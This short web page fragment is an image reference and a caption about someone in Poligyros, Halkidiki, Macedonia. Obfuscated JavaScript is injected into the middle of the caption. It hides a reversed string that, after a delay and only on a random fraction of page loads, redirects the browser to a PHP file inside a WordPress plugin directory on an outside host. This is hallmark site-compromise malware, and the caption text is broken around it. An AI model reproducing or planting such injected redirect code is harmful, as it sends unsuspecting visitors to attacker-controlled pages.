 An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonis in Poligyros, Halkidiki, Macedonia